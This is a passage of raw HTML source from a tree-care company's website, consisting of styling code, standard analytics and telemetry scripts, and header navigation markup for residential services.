center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:56px;font-weight:700;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px}main .bannerSubpage.noContent .content{width:auto}main .bannerSubpage.noContent .content .title{margin-bottom:0}main .bannerSubpage.noContent .content .text-content{display:none}@media (max-height:800px){main .bannerSubpage .content .title{font-size:48px}}@media (max-width:1399px){main .bannerSubpage .content .title{font-size:42px}}@media (max-width:1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media (max-width:991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media (max-width:575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE .tsiRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .text ul:last-child{margin-bottom:0}.featureCTA2BE .itemsRow .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.featureCTA2BE .itemsRow .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}@media (min-width:992px){.d-lg-block{display:block!important}}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=employee.min.css%7ccontactUsCTABE.min.css&v=a806cbdcef364b9a954e0891c7b87780" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=employee.min.css%7ccontactUsCTABE.min.css&v=a806cbdcef364b9a954e0891c7b87780" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=buPShItcumfuZucgJIESN9fnw8uvacT5X2HmoWbOUeQ">
	        <noscript><link href="/dist/css/site.min.css?v=buPShItcumfuZucgJIESN9fnw8uvacT5X2HmoWbOUeQ"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage employee">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="80" data-sizes="auto" srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=150&height=53&quality=100 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='80' viewBox='0 0 229 80'%3E%3C/svg%3E" alt="Davey Tree Logo" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/?type=residential" >
                        <span class="icon"></span>
                        <span class="text">Find Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                                <nav class="nav navbar languageNavigation" aria-label="Language Navigation" id="languageNavigation">
            <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>
        </nav>

                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-0" class="nav-link dropdown-toggle dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential</div>
                                                    <div class="text"><p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/?type=residential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
